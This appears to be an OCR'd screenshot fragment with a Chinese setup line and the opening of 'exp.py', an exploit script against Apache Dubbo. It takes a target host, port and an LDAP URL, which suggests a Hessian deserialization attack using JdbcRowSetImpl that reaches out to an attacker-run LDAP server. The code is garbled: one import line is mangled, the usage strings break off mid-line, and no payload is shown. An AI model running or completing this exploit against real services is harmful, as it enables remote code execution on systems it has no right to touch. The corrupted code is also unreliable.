
在此之前，需要安装模块
pip install dubbo-py
# exp.py

# -*- coding: utf-8 -*-

import sys

from dubbodbcRowSetImpl.codec.hessian2 import Decoder,new_
from dubbo.client import DubboClient

if len(sys.argv) < 4:

  print('Usage: python {} DUBBO_HOST DUBBO_PORT LDAP_U
  print('\nExample:\n\n- python {} 1.1.1.1 12345 ldap://1.1.1.6:80
  sys.exit()
